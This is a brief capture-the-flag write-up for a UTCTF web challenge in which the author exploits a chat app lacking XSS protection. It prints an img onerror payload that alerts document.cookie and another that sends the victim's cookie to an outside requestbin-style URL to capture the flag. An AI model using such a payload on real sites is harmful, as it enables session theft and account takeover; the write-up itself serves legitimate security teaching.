The CTF challenge note:
1 | After announcing that he would be having an anonymous 1-on-1 AMA with randomly chosen, adoring fans, an engineering team hacked together a web app and likely forget to patch some obvious security holes. |
A chatting web app was the target this time which looked like below.

Sending any message generated request like below
1 | POST /chatt |
And messages were retrieved time to time by below request.
Request:
1 | GET /messages HTTP/1.1 |
Response:
1 | HTTP/1.1 200 OK |
Only a few attack scenarios looked viable which included XSS or SSRF. There were no protections against XSS whatsoever so I went on to check if I could pop an alert with cookies in it with following payload as a chat message. The payload will fire when there is an error to get the image using src since its not available at location x
1 | <img src=x onerror=this.src=alert(document.cookie);> |

That gave us the alert with cookies in it. So the next step was to retrieve cookies of Bratt to see if it has anything of use. Payload used was a below. I used requestbin to capture the cookies. The payload appends cookie value to the parameter a and sends it to our requestbin.
1 | <img src=x onerror=this.src='https://enz6vefoyu8n.x.pipedream.net/leak?a='+document.cookie;> |
That worked and it landed us the flag. As simple as it gets.
Thanks to UTCTF Team for the chall. Feel free to contact me on twitter for queries or feedback. Cheers!!